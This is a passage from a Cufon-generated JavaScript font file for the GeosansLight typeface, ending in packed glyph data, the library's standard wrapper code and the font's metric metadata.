k5{7#$0?kJ>)vM,7*$0?kJC`NjSO1+V?>*$,ENV?.#l,ENV?.NV)#$0?kJo?#$0`1pV)1NQ;*#gM.MO)DnSO1pV)1J1MCJSO~NV?kMv,E#C?kp0R!C0,E#C?kpZ,E#C?kp$,ENV?.+V,EN!?k+V?C$0?kJg_1_SO1pV`>RF,E#C?kpV,ENV?g?y,EN!?k*C,ENV?.`g_C$0?kJC)0XSO1+V?~5=,ENV?.#g;10SO1pV`k#j,ENV?.)Dc*$0?kJl_0$0?kMv)yZSO1+V?Dp{~*$0?>p$)!$SO1pV`1oSF0$0?>Jo)0$0?k50?DoSO1p$_>Ji,ENV?.5%`#$0?kJl)DC_,ENV?.+0,ENV?._or*$0?kJv?*$0?kJv`lJSO1pV`k_SO1+V?~RR`0C7,ENV?.+%F#$0?k5Z?C$0?kJv_E`z,EN!?k5%Sv#4,ENV?.N01E_:c!+KS:Jt7,qQ+l+nF.vj?9$V]~+KS9$t],pK;.#K`:RQF.Sj)lZgFgOtc,JQSD08i1Xn`lolFgjm]rjc4kzfO:O:,9%n]!I[wAOn;.RV),Mm?1oSFgRC4rqB7rZ{`,_{4.$B)y*{7~jKFgoBS:RK)~0C4rCg;:+Qwyvz;ktm4yvn`0X>~yCO,10V~yCOirvQ4rpI")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":141,"face":{"font-family":"GeosansLight","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 2 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-14 -325 391 76","underline-thickness":"6.84","underline-position":"-44.64","unicode-range":"U+0005-U+E00B"}}));
